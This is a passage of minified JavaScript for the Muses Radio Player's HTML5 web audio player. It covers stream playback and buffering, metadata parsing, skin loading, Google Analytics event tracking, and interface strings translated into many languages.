                            throw new p(
                              "Bad node type, expected Element but found " +
                                f.nodeType
                            );
                          if ("artist" == f.nodeName.toLowerCase()) {
                            if (
                              f.nodeType != h.Document &&
                              f.nodeType != h.Element
                            )
                              throw new p(
                                "Bad node type, expected Element or Document but found " +
                                  f.nodeType
                              );
                            c = f.children[0];
                            if (
                              c.nodeType == h.Document ||
                              c.nodeType == h.Element
                            )
                              throw new p(
                                "Bad node type, unexpected " + c.nodeType
                              );
                            c = c.nodeValue;
                          }
                        }
                      }
                    }
                }
            }
            if (null != a || null != c)
              null == c
                ? this.player.ui.setMetadataFromString(a)
                : ((b = new aa()),
                  (b.title = a),
                  (b.artist = c),
                  this.player.ui.setMetadata(b));
          }
        }
      },
      __class__: Ca,
    };
    var F = (d.muses.Muses = function (a) {
      this.legacyData = new v();
      this.metadataLoader = null;
      this.activated = !1;
      this.lastMessage = null;
      this.lastVolume = 1;
      this.src = this.name = null;
      this.progress = 0;
      this.lastAudioName = null;
      this.playURL = "";
      this.mustWaitForBuffer = !1;
      this.playTimeout = this.bufferingTimeout = this.requestedBuffering = 0;
      this.desiredStatus = "stop";
      this.audio = this.lastAudioStatus = this.lastAudioSrc = null;
      this.playerParams = a;
      this.src = a.url;
      this.name = a.title;
      this.audio = new Audio();
      this.ui = new B(this, a);
      null != a.buffering && (this.requestedBuffering = a.buffering);
      this.mustWaitForBuffer = 0 < this.requestedBuffering;
      this.metadataLoader = new Ca(this, a);
      a.autoplay &&
        (this.audio.addEventListener("play", u(this, this.activate)),
        this.playAudio(!1));
    });
    F.__name__ = ["muses", "Muses"];
    F.initTimer = function (a) {
      -1 == F.instances.indexOf(a) && F.instances.push(a);
      null == F.statusTimer &&
        ((F.statusTimer = new G(500)),
        (F.statusTimer.run = function () {
          for (var a = 0, c = F.instances; a < c.length; ) {
            var d = c[a];
            ++a;
            try {
              d.checkAudioStatus();
            } catch (S) {
              if ((S instanceof p && (S = S.val), x.__instanceof(S, String)))
                console.log("Error: " + S);
              else throw S;
            }
          }
        }));
    };
    F.prototype = {
      activate: function () {
        this.activated ||
          ((this.activated = !0),
          F.initTimer(this),
          this.metadataLoader.begin(),
          (this.mustWaitForBuffer = 0 < this.requestedBuffering));
      },
      setUrl: function (a) {
        this.src = a;
      },
      setFallbackUrl: function (a) {
        console.log(
          "Alert! setFallbackUrl not yet implemented on HTML5 version..."
        );
      },
      isPlaying: function () {
        return !this.mustWaitForBuffer &&
          null != this.audio &&
          0 < this.audio.currentTime &&
          !this.audio.paused &&
          !this.audio.ended
          ? 2 < this.audio.readyState
          : !1;
      },
      shouldBePlaying: function () {
        return "play" == this.desiredStatus;
      },
      getCurrentUrl: function () {
        return this.src;
      },
      playAudio: function (a) {
        null == a && (a = !0);
        a && this.activate();
        this.stopAudio(!1);
        this.playURL = this.src;
        this.desiredStatus = "play";
        this.playTimeout = 7200;
        this.bufferingTimeout = this.requestedBuffering + 40;
        a = "?";
        1 < this.src.split("?").length && (a = "&");
        a = this.src + a;
        var b = new Date().getTime();
        this.audio.src = a + b;
        this.lastAudioSrc = this.src;
        this.lastAudioName = this.name;
        this.lastAudioStatus = null;
        this.audio.autoplay = !0;
        this.setVolume(this.lastVolume, !0);
        this.audio.play();
        this.activated &&
          (this.ui.setPlaying(),
          this.metadataLoader.begin(),
          (this.mustWaitForBuffer = 0 < this.requestedBuffering));
        this.mustWaitForBuffer &&
          ((this.audio.volume = 0),
          0 < this.audio.volume && (this.mustWaitForBuffer = !1));
      },
      stopAudio: function (a) {
        this.desiredStatus = "stop";
        null != this.audio && (this.audio.pause(), (this.audio.src = ""));
        a && ((this.lastAudioStatus = 4), this.metadataLoader.stop());
      },
      retryAudio: function (a) {
        null == a && (a = 5e3);
        var b = this;
        -1 != this.lastAudioStatus &&
          ((this.lastAudioStatus = -1),
          G.delay(function () {
            -1 == b.lastAudioStatus && b.playAudio();
          }, a));
      },
      setVolume: function (a, b) {
        null == b && (b = !1);
        this.lastVolume = a;
        this.mustWaitForBuffer ||
          ((this.audio.volume = a), (this.lastVolume = this.audio.volume));
        null != this.ui && this.ui.setVolume(this.lastVolume, b);
      },
      checkAudioStatus: function () {
        var a = null;
        if (null != this.audio) {
          a = this.audio.networkState;
          I.string(this.audio.error);
          if (2 == a || 1 == a) a = 2;
          if (null != this.audio.error || 4 == this.lastAudioStatus) a = 3;
          this.mustWaitForBuffer &&
            0 < this.audio.currentTime &&
            (2 == a && (a = 1),
            this.audio.currentTime >= this.requestedBuffering &&
              ((this.audio.volume = this.lastVolume),
              (this.mustWaitForBuffer = !1),
              (this.audio.currentTime = 0)));
        }
        0 == a
          ? ((a = "Error al conectar"),
            this.lastMessage != a && this.ui.setError())
          : -1 == a
          ? (a = "retry...")
          : null == a
          ? (a = "init")
          : 1 == a
          ? (this.bufferingTimeout--,
            0 == this.bufferingTimeout && this.retryAudio(),
            (a = "Buffering... " + Math.round(this.bufferingTimeout / 2)),
            this.lastMessage != a && this.ui.setBuffering())
          : 2 == a
          ? (this.playTimeout--,
            0 == this.playTimeout && this.retryAudio(5),
            (a = "Playing... "),
            this.lastMessage != a &&
              (this.ui.setPlaying(), this.reportLegacyPlayer()))
          : 4 == a || 3 == a
          ? "play" == this.desiredStatus
            ? ((a = "Error de red"),
              this.retryAudio(),
              this.lastMessage != a && this.ui.setError())
            : ((a = "Stopped."), this.lastMessage != a && this.ui.setStopped())
          : ((a = "ERROR: " + a), console.log(a));
        this.lastMessage = a;
      },
      reportLegacyPlayer: function () {
        if (null != this.src) {
          var a = window.navigator.language;
          a = null != a ? a.split("-")[0] : "N/A";
          null == this.playerParams.lang && (this.playerParams.lang = "auto");
          null == this.playerParams.codec && (this.playerParams.codec = "auto");
          null == this.playerParams.title && (this.playerParams.title = "-");
          null == this.playerParams.welcome &&
            (this.playerParams.welcome = "-");
          null == this.playerParams.skin && (this.playerParams.skin = "-");
          var b = window.location.href;
          null == b && (b = "-");
          a = JSON.stringify({
            title: this.playerParams.title,
            url: this.src,
            codec: this.playerParams.codec,
            welcome: this.playerParams.welcome,
            skin: this.playerParams.skin,
            playerLang: this.playerParams.lang,
            listenerLang: a,
            website: b,
          });
          b = O.encode(a);
          var c = this.legacyData;
          (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b)) ||
            ((c = this.legacyData),
            null != t[b] ? c.setReserved(b, !0) : (c.h[b] = !0),
            P.exists(b)
              ? console.log("COOKIE EXISTS!")
              : (P.set(b, "1", 43200),
                (b = new T("https://www.muses.org/ws/legacyPlayer")),
                (b.onData = function (a) {
                  console.log(a);
                }),
                (b.async = !0),
                b.setParameter("json", a),
                b.request(!0)));
        }
      },
      __class__: F,
    };
    var z = function () {};
    z.__name__ = ["muses", "Tracker"];
    z.track = function (a, b, c) {
      if (z.enabled && !("error" == a && 3 < ++z.trackedErrors)) {
        null == z.userLang &&
          ((z.userLang = window.navigator.language),
          (z.userLang = null != z.userLang ? z.userLang.split("-")[0] : "N/A"));
        var d = {
          dimension1: c.ui.skin,
          dimension2: c.getCurrentUrl() + " (" + c.name + ")",
          dimension3: "2.4.5 (html5)",
          dimension4: window.location.href,
          dimension5: c.playerParams.codec,
          dimension6: c.playerParams.lang,
          dimension7: z.userLang,
        };
        "stop" == b && (d.metric1 = c.ui.getPlayTime());
        z.initialize(c, d);
        ga("musesTracker.send", "event", a, b, d);
      }
    };
    z.initialize = function (a, b) {
      z.initialized ||
        ((z.initialized = !0),
        (function (a, b, d, e, h, k, l) {
          a.GoogleAnalyticsObject = h;
          a[h] =
            a[h] ||
            function () {
              (a[h].q = a[h].q || []).push(arguments);
            };
          a[h].l = 1 * new Date();
          k = b.createElement(d);
          l = b.getElementsByTagName(d)[0];
          k.async = 1;
          k.src = e;
          l.parentNode.insertBefore(k, l);
        })(
          window,
          document,
          "script",
          "https://www.google-analytics.com/analytics.js",
          "ga"
        ),
        ga("create", "UA-12297597-7", "auto", "musesTracker"),
        (new G(3e5).run = function () {
          a.shouldBePlaying() &&
            ((b.metric1 = a.ui.getPlayTime()),
            ga("musesTracker.send", "event", "play", "playing", b));
        }));
    };
    var B = (d.muses.UI = function (a, b) {
      this.toggleBuffer = !1;
      this.playStartedTimestamp = 0;
      this.lastMetadata = this.lastMetadataJson = null;
      this.skinFolder = this.baseURL = this.skinDomain = "";
      this.togglePlayStopEnabled = this.lastToggleValue = !1;
      this.status =
        this.mainDiv =
        this.playButton =
        this.stopButton =
        this.volumeControl =
        this.bg =
        this.statusText =
        this.artistText =
        this.songTitleText =
        this.statusLed =
          null;
      this.skin = "";
      var c = this;
      this.title = b.title;
      this.skin = b.skin;
      this.reportEvents = null == b.jsevents ? !1 : b.jsevents;
      this.muses = a;
      this.language = Ga.factory(b.lang);
      l.prepare(this.language);
      this.mainDiv = window.document.getElementById(b.elementId);
      this.mainDiv.style.position = "relative";
      this.mainDiv.addEventListener(
        "contextmenu",
        u(this, this.showContextMenu)
      );
      this.statusText = new Q(this);
      this.artistText = new Q(this);
      this.songTitleText = new Q(this);
      this.statusLed = new ba(this);
      this.volumeControl = new ca(this, this.muses);
      this.volumeControl.setVolume(b.volume / 100, !0);
      this.playButton = new V(this, "play");
      this.stopButton = new V(this, "stop");
      this.loadSkin(this.skin, function () {
        c.statusLed.configured && c.mainDiv.appendChild(c.statusLed.container);
        c.statusText.configured &&
          c.mainDiv.appendChild(c.statusText.container);
        c.artistText.configured &&
          c.mainDiv.appendChild(c.artistText.container);
        c.songTitleText.configured &&
          c.mainDiv.appendChild(c.songTitleText.container);
        c.volumeControl.configured &&
          c.mainDiv.appendChild(c.volumeControl.container);
        c.mainDiv.appendChild(c.playButton.container);
        c.mainDiv.appendChild(c.stopButton.container);
        c.stopButton.container.onclick = function (a) {
          c.muses.stopAudio(!0);
        };
        c.playButton.container.onclick = function (a) {
          c.muses.playAudio();
        };
        c.showInfo(b.welcome);
      });
    });
    B.__name__ = ["muses", "UI"];
    B.parseInt = function (a, b) {
      return null == a ? b : I.parseInt(a);
    };
    B.prototype = {
      XmlToLower: function (a) {
        for (var b = a.attributes(); b.hasNext(); ) {
          var c = b.next();
          a.set(c.toLowerCase(), a.get(c));
        }
      },
      enablePlayStopToggle: function () {
        this.togglePlayStopEnabled = !0;
        this.togglePlayStop(this.lastToggleValue);
      },
      togglePlayStop: function (a) {
        this.lastToggleValue = a;
        this.togglePlayStopEnabled &&
          (this.playButton.setVisible(!a), this.stopButton.setVisible(a));
      },
      makeAbsolute: function (a) {
        return -1 != a.indexOf("://")
          ? a
          : "/" == a.charAt(0)
          ? this.skinDomain + a
          : this.baseURL + a;
      },
      getDomainName: function (a) {
        a += "/";
        var b = a.indexOf("://");
        return -1 == b ? "" : r.substr(a, 0, a.indexOf("/", b + 3));
      },
      getDirName: function (a) {
        var b = a.lastIndexOf("/");
        return -1 == b ? "" : r.substr(a, 0, b + 1);
      },
      loadSkin: function (a, b) {
        var c = this,
          d = new T(a);
        d.onData = function (d) {
          c.baseURL = c.getDirName(a);
          c.skinDomain = c.getDomainName(a);
          for (d = h.parse(d).elements(); d.hasNext(); ) {
            var e = d.next();
            if (e.nodeType != h.Element)
              throw new p(
                "Bad node type, expected Element but found " + e.nodeType
              );
            if ("ffmp3-skin" != e.nodeName.toLowerCase()) {
              if (e.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + e.nodeType
                );
              var g = "muses-skin" != e.nodeName.toLowerCase();
            } else g = !1;
            if (g) return;
            c.XmlToLower(e);
            g = null == e.get("folder") ? "" : e.get("folder");
            c.skinFolder = g;
            (g =
              null == e.get("toggleplaystop")
                ? !1
                : "true" == e.get("toggleplaystop")) &&
              c.enablePlayStopToggle();
            0 < c.skinFolder.length &&
              "/" != c.skinFolder.charAt(c.skinFolder.length - 1) &&
              (c.skinFolder += "/");
            c.skinFolder = c.makeAbsolute(c.skinFolder);
            for (e = e.elements(); e.hasNext(); ) {
              g = e.next();
              c.XmlToLower(g);
              if (g.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + g.nodeType
                );
              switch (g.nodeName.toLowerCase()) {
                case "artist":
                  c.artistText.configureText(g, c.language.getTextAlign());
                  break;
                case "bg":
                  c.configureBG(g);
                  break;
                case "play":
                  c.playButton.configure(g);
                  break;
                case "songtitle":
                  c.songTitleText.configureText(g, c.language.getTextAlign());
                  break;
                case "status":
                  c.statusLed.configure(g);
                  break;
                case "stop":
                  c.stopButton.configure(g);
                  break;
                case "text":
                  c.statusText.configureText(g, c.language.getTextAlign());
                  break;
                case "volume":
                  c.volumeControl.configure(g);
              }
            }
          }
          b();
        };
        d.async = !0;
        d.request(!1);
      },
      loadImage: function (a, b) {
        a.src = this.skinFolder + b;
        a.style.width = "auto";
        a.style.height = "auto";
      },
      configureBG: function (a) {
        this.bg = new Image();
        this.loadImage(this.bg, a.get("image"));
        this.bg.style.position = "absolute";
        var b = B.parseInt(a.get("x"), 0);
        this.bg.style.left = b + "px";
        a = B.parseInt(a.get("y"), 0);
        this.bg.style.top = a + "px";
        this.mainDiv.appendChild(this.bg);
      },
      configureButton: function (a, b) {
        a.src = this.skinFolder + b.get("image");
        a.style.position = "absolute";
        var c = B.parseInt(b.get("x"), 0);
        a.style.left = c + "px";
        b = B.parseInt(b.get("y"), 0);
        a.style.top = b + "px";
      },
      callback: function (a, b) {
        null == b && (b = "0");
        this.reportEvents && musesCallback(a, b);
      },
      setStatus: function (a) {
        this.showInfo(this.language.getText(a));
        this.callback(a);
        this.status = a;
      },
      getPlayTime: function () {
        console.log(this.playStartedTimestamp);
        return 0 == this.playStartedTimestamp
          ? 0
          : Math.round(new Date().getTime()) - this.playStartedTimestamp;
      },
      setPlaying: function () {
        this.setStatus("play");
        this.statusLed.on();
        this.togglePlayStop(!0);
        this.playStartedTimestamp = Math.round(new Date().getTime());
        z.track("play", "play", this.muses);
      },
      setStopped: function () {
        this.setStatus("stop");
        this.statusLed.off();
        this.togglePlayStop(!1);
        this.artistText.setText("");
        this.songTitleText.setText("");
        this.lastMetadata = this.lastMetadataJson = null;
        this.playStartedTimestamp = 0;
        z.track("play", "stop", this.muses);
      },
      setBuffering: function () {
        this.status = "buffering";
        this.callback(this.status);
        this.toggleBuffer ? this.showInfo("\u25cf") : this.showInfo("\u25cb");
        this.toggleBuffer = !this.toggleBuffer;
        this.statusLed.on();
        this.togglePlayStop(!0);
      },
      setError: function () {
        this.setStatus("ioError");
        this.statusLed.off();
        z.track("error", "ioError", this.muses);
      },
      setVolume: function (a, b) {
        this.volumeControl.setVolume(a, b);
        b ||
          this.showInfo(
            this.language.getText("volume") + ": " + Math.round(100 * a) + "%"
          );
        this.callback("volume", "" + Math.round(100 * a));
      },
      setMetadataFromString: function (a) {
        if (this.muses.shouldBePlaying() && this.lastMetadata != a) {
          var b = a.indexOf(" - ", 0);
          -1 != b
            ? (this.artistText.setText(r.substr(a, 0, b)),
              this.songTitleText.setText(r.substr(a, b + 3, null)))
            : (this.artistText.setText(""), this.songTitleText.setText(a));
          this.lastMetadata = a;
          this.callback("metadata", a);
        }
      },
      setMetadata: function (a) {
        if (this.muses.shouldBePlaying()) {
          var b = a.artist + " - " + a.title;
          this.lastMetadata != b &&
            ((this.lastMetadata = b), this.callback("metadata", b));
          b = a.getJson();
          this.lastMetadataJson != b &&
            ((this.lastMetadataJson = b),
            this.artistText.setText(a.artist),
            this.songTitleText.setText(a.title),
            this.callback("metadata-json", "[" + b + "]"));
        }
      },
      showInfo: function (a, b) {
        null == b && (b = !0);
        null == a
          ? this.restoreTitle()
          : (null != this.titleTimer && this.titleTimer.stop(),
            this.statusText.setText(a),
            b &&
              ((this.titleTimer = new G(2e3)),
              (this.titleTimer.run = u(this, this.restoreTitle))));
      },
      restoreTitle: function () {
        null != this.titleTimer && this.titleTimer.stop();
        this.statusText.setText(this.title);
      },
      setTitle: function (a) {
        this.title = a;
        this.restoreTitle();
      },
      showContextMenu: function (a) {
        l.display(
          window.pageXOffset + a.clientX,
          window.pageYOffset + a.clientY,
          this.title,
          this.language
        );
        a.preventDefault();
        z.track("ui", "showContextMenu", this.muses);
      },
      __class__: B,
    };
    d = function () {
      this.byText = new v();
    };
    d.__name__ = ["muses", "internationalization", "AbstractLanguage"];
    d.prototype = {
      getText: function (a) {
        var b = this.byText;
        return null != t[a] ? b.getReserved(a) : b.h[a];
      },
      setText: function (a, b) {
        var c = this.byText;
        null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
      },
      getTextAlign: function () {
        return "left";
      },
      __class__: d,
    };
    var da = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0546\u057e\u0561\u0563\u0561\u0580\u056f\u0565\u056c"
      );
      this.setText(
        "stop",
        "\u053f\u0561\u0576\u0563\u0576\u0565\u0581\u0576\u0565\u056c"
      );
      this.setText(
        "intro",
        "\u0546\u0565\u0580\u0561\u056e\u0578\u0582\u0569\u0575\u0578\u0582\u0576"
      );
      this.setText(
        "ioError",
        "\u0551\u0561\u0576\u0581\u0561\u0575\u056b\u0576 \u057d\u056d\u0561\u056c"
      );
      this.setText(
        "loadComplete",
        "\u054d\u056d\u0561\u056c. \u0562\u0565\u057c\u0576\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567"
      );
      this.setText(
        "soundComplete",
        "\u054d\u056d\u0561\u056c. \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567"
      );
      this.setText(
        "volume",
        "\u0541\u0561\u0575\u0576\u056b \u0562\u0561\u0580\u0571\u0580\u0578\u0582\u0569\u0575\u0578\u0582\u0576"
      );
      this.setText(
        "securityError",
        "\u0531\u0576\u057e\u057f\u0561\u0576\u0563\u0578\u0582\u0569\u0575\u0561\u0576 \u057d\u056d\u0561\u056c"
      );
      this.setText(
        "about",
        "\u00abMuses\u00bb \u057c\u0561\u0564\u056b\u0578 \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0579\u056b \u0574\u0561\u057d\u056b\u0576"
      );
      this.setText(
        "version",
        "\u054f\u0561\u0580\u0562\u0565\u0580\u0561\u056f"
      );
    };
    da.__name__ = ["muses", "internationalization", "Armenian"];
    da.__super__ = d;
    da.prototype = k(d.prototype, { __class__: da });
    var ea = function () {
      this.byText = new v();
      this.setText("play", "\u0412\u043a\u043b\u044e\u0447\u0438");
      this.setText("stop", "\u0418\u0437\u043a\u043b\u044e\u0447\u0438");
      this.setText(
        "ioError",
        "\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0432\u044a\u0440\u0437\u0432\u0430\u043d\u0435\u0442\u043e"
      );
      this.setText(
        "loadComplete",
        "\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435"
      );
      this.setText(
        "soundComplete",
        "\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a"
      );
      this.setText(
        "volume",
        "\u0421\u0438\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a\u0430"
      );
      this.setText(
        "securityError",
        "\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442\u0442\u0430"
      );
      this.setText("about", "\u0417\u0430 Muses Radio Player...");
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f ....");
      this.setText("intro", "\u0418\u043d\u0442\u0440\u043e");
    };
    ea.__name__ = ["muses", "internationalization", "Bulgarian"];
    ea.__super__ = d;
    ea.prototype = k(d.prototype, { __class__: ea });
    var fa = function () {
      this.byText = new v();
      this.setText("play", "Reprodueix");
      this.setText("stop", "Atura");
      this.setText("ioError", "Error de xarxa");
      this.setText("loadComplete", "Error: s'ha completat la c\u00e0rrega");
      this.setText("soundComplete", "Error: s'ha completat el so");
      this.setText("volume", "Volum");
      this.setText("securityError", "Error de seguretat");
      this.setText("about", "Quant a Muses Radio Player...");
      this.setText("version", "Versi\u00f3");
      this.setText("intro", "Introducci\u00f3");
    };
    fa.__name__ = ["muses", "internationalization", "Catalan"];
    fa.__super__ = d;
    fa.prototype = k(d.prototype, { __class__: fa });
    var ha = function () {
      this.byText = new v();
      this.setText("play", "\u64ad\u653e");
      this.setText("stop", "\u505c\u6b62");
      this.setText("intro", "\u7b80\u4ecb");
      this.setText("ioError", "\u7f51\u7edc\u51fa\u9519");
      this.setText("loadComplete", "\u9519\u8bef: \u4e0b\u8f7d\u7ed3\u675f");
      this.setText("soundComplete", "\u9519\u8bef: \u58f0\u97f3\u7ed3\u675f");
      this.setText("volume", "\u97f3\u91cf");
      this.setText("securityError", "\u5b89\u5168\u6027\u9519\u8bef");
      this.setText("about", "\u5173\u4e8eMuses Radio Player");
      this.setText("version", "\u7248\u672c");
    };
    ha.__name__ = ["muses", "internationalization", "Chinese"];
    ha.__super__ = d;
    ha.prototype = k(d.prototype, { __class__: ha });
    var ia = function () {
      this.byText = new v();
      this.setText("play", "Pokreni");
      this.setText("stop", "Zaustavi");
      this.setText("ioError", "Gre\u0161ka u mre\u017ei");
      this.setText(
        "loadComplete",
        "Gre\u0161ka: U\u010ditavanje zavr\u0161eno"
      );
      this.setText("soundComplete", "Gre\u0161ka: Zvuk zavr\u0161en");
      this.setText("volume", "Glasno\u0107a");
      this.setText("securityError", "Sigurnosna gre\u0161ka");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Verzija");
    };
    ia.__name__ = ["muses", "internationalization", "Croatian"];
    ia.__super__ = d;
    ia.prototype = k(d.prototype, { __class__: ia });
    var ja = function () {
      this.byText = new v();
      this.setText("play", "P\u0159ehr\u00e1t");
      this.setText("stop", "Zastavit");
      this.setText("intro", "\u00davod");
      this.setText("ioError", "Chyba s\u00edt\u011b");
      this.setText("loadComplete", "Chyba: na\u010dteno");
      this.setText("soundComplete", "Chyba: zvuk kompletn\u00ed");
      this.setText("volume", "Hlasitost");
      this.setText("securityError", "Chyba zabezpe\u010den\u00ed");
      this.setText("about", "O Muses Radio p\u0159ehr\u00e1va\u010di...");
      this.setText("version", "Verze");
    };
    ja.__name__ = ["muses", "internationalization", "Czech"];
    ja.__super__ = d;
    ja.prototype = k(d.prototype, { __class__: ja });
    var ka = function () {
      this.byText = new v();
      this.setText("play", "Afspelen");
      this.setText("stop", "Stoppen");
      this.setText("ioError", "Netwerkfout");
      this.setText("loadComplete", "Fout: Laden afgelopen");
      this.setText("soundComplete", "Fout: Geluid afgelopen");
      this.setText("volume", "Volume");
      this.setText("securityError", "Beveiligingsfout");
      this.setText("about", "Over Muses Radio Player...");
      this.setText("version", "Versie");
      this.setText("intro", "Intro");
    };
    ka.__name__ = ["muses", "internationalization", "Dutch"];
    ka.__super__ = d;
    ka.prototype = k(d.prototype, { __class__: ka });
    var la = function () {
      this.byText = new v();
      this.setText("play", "Play");
      this.setText("stop", "Stop");
      this.setText("ioError", "Network Error");
      this.setText("loadComplete", "Error: Load Complete");
      this.setText("soundComplete", "Error: Sound Complete");
      this.setText("volume", "Volume");
      this.setText("securityError", "Security Error");
      this.setText("about", "About Muses Radio Player...");
      this.setText("version", "Version");
      this.setText("intro", "Intro");
    };
    la.__name__ = ["muses", "internationalization", "English"];
    la.__super__ = d;
    la.prototype = k(d.prototype, { __class__: la });
    var ma = function () {
      this.byText = new v();
      this.setText("play", "Toista");
      this.setText("stop", "Pys\u00e4yt\u00e4");
      this.setText("ioError", "Verkkoyhteysvirhe");
      this.setText("loadComplete", "Lataaminen p\u00e4\u00e4ttyi");
      this.setText("soundComplete", "\u00c4\u00e4nentoisto p\u00e4\u00e4ttyi");
      this.setText("volume", "\u00c4\u00e4nenvoimakkuus");
      this.setText("securityError", "Tietoturvavirhe");
      this.setText("about", "Tietoja Muses Radio Player:sta...");
      this.setText("version", "Versio");
    };
    ma.__name__ = ["muses", "internationalization", "Finnish"];
    ma.__super__ = d;
    ma.prototype = k(d.prototype, { __class__: ma });
    var na = function () {
      this.byText = new v();
      this.setText("play", "Jouer");
      this.setText("stop", "Arr\u00eater");
      this.setText("ioError", "Erreur r\u00e9seau");
      this.setText("loadComplete", "Erreur: Chargement complet");
      this.setText("soundComplete", "Erreur: Son complet");
      this.setText("volume", "Volume");
      this.setText("securityError", "Erreur de s\u00e9curit\u00e9");
      this.setText("about", "A propos de Muses Radio Player...");
      this.setText("version", "Version");
    };
    na.__name__ = ["muses", "internationalization", "French"];
    na.__super__ = d;
    na.prototype = k(d.prototype, { __class__: na });
    var W = function () {
      this.byText = new v();
      this.setText("play", "Abspielen");
      this.setText("stop", "Stop");
      this.setText("ioError", "Netzwerk-Fehler");
      this.setText("loadComplete", "Fehler: Full Load");
      this.setText("soundComplete", "Fehler: Full Audio");
      this.setText("volume", "Lautst\u00e4rke");
      this.setText("securityError", "Sicherheit Fehler");
      this.setText("about", "\u00dcber Muses Radio Player...");
      this.setText("version", "Version");
    };
    W.__name__ = ["muses", "internationalization", "German"];
    W.__super__ = d;
    W.prototype = k(d.prototype, { __class__: W });
    var oa = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae"
      );
      this.setText("stop", "\u0394\u03b9\u03b1\u03ba\u03bf\u03c0\u03ae");
      this.setText(
        "ioError",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b4\u03b9\u03ba\u03c4\u03cd\u03bf\u03c5"
      );
      this.setText(
        "loadComplete",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5"
      );
      this.setText(
        "soundComplete",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03bf \u03ae\u03c7\u03bf\u03c2 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5"
      );
      this.setText("volume", "\u0388\u03bd\u03c4\u03b1\u03c3\u03b7");
      this.setText(
        "securityError",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03c3\u03c6\u03b1\u03bb\u03b5\u03af\u03b1\u03c2"
      );
      this.setText(
        "about",
        "\u03a0\u03b5\u03c1\u03af \u03c4\u03bf\u03c5 Muses Radio Player..."
      );
      this.setText("version", "\u0388\u03ba\u03b4\u03bf\u03c3\u03b7");
      this.setText("intro", "\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae");
    };
    oa.__name__ = ["muses", "internationalization", "Greek"];
    oa.__super__ = d;
    oa.prototype = k(d.prototype, { __class__: oa });
    var X = function () {
      this.byText = new v();
      this.setText("play", "\u05de\u05ea\u05e0\u05d2\u05df");
      this.setText("stop", "\u05de\u05d5\u05e4\u05e1\u05e7");
      this.setText(
        "ioError",
        "\u05e9\u05d2\u05d9\u05d0\u05ea \u05d7\u05d9\u05d1\u05d5\u05e8"
      );
      this.setText(
        "loadComplete",
        "\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05d8\u05e2\u05d9\u05e0\u05d4 \u05d4\u05e1\u05ea\u05d9\u05d9\u05de\u05d4"
      );
      this.setText(
        "soundComplete",
        "\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05e9\u05de\u05e2 \u05d4\u05e1\u05ea\u05d9\u05d9\u05dd"
      );
      this.setText("volume", "\u05e2\u05d5\u05e6\u05de\u05d4");
      this.setText(
        "securityError",
        "\u05e9\u05d2\u05d9\u05d0\u05ea \u05d0\u05d1\u05d8\u05d7\u05d4"
      );
      this.setText(
        "about",
        "\u05d0\u05d5\u05d3\u05d5\u05ea Muses Radio Player..."
      );
      this.setText("version", "\u05d2\u05d9\u05e8\u05e1\u05d4");
      this.setText("intro", "\u05e4\u05ea\u05d9\u05d7");
    };
    X.__name__ = ["muses", "internationalization", "Hebrew"];
    X.__super__ = d;
    X.prototype = k(d.prototype, {
      getTextAlign: function () {
        return "right";
      },
      __class__: X,
    });
    var pa = function () {
      this.byText = new v();
      this.setText("play", "Lej\u00e1tsz\u00e1s");
      this.setText("stop", "Stop");
      this.setText("ioError", "Hl\u00f3zati hiba");
      this.setText(
        "loadComplete",
        "Hiba: a let\u00f6lt\u00e9s befejezod\u00f6tt"
      );
      this.setText("soundComplete", "Hiba: a hang megszakadt");
      this.setText("volume", "Hangero");
      this.setText("securityError", "Biztons\u00e1gi hiba");
      this.setText("about", "Bovebben az Muses Radio Player-r\u00f3l...");
      this.setText("version", "Verzi\u00f3");
    };
    pa.__name__ = ["muses", "internationalization", "Hungarian"];
    pa.__super__ = d;
    pa.prototype = k(d.prototype, { __class__: pa });
    var qa = function () {
      this.byText = new v();
      this.setText("play", "Seinn");
      this.setText("stop", "Stad");
      this.setText("intro", "Seoladh Isteach ");
      this.setText("ioError", "Earr\u00e1id ar an L\u00edonra");
      this.setText(
        "loadComplete",
        "Earr\u00e1id: L\u00f3d curtha i gcr\u00edch"
      );
      this.setText("soundComplete", "Earr\u00e1id: Fuaim curtha i gcr\u00edch");
      this.setText("volume", "Airde");
      this.setText("securityError", "Earr\u00e1id Sl\u00e1nd\u00e1la");
      this.setText("about", "Maidir le Seinnteoir Raidi\u00f3 Muses...");
      this.setText("version", "Leagan");
    };
